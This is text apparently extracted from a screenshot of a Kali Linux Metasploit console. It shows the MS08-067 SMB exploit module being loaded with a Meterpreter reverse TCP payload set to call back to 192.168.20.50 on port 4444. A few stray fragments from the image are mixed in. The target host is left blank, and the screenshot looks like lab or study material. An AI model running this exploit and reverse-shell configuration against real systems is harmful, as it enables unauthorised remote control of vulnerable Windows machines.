 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
quieter you more you are able to hear"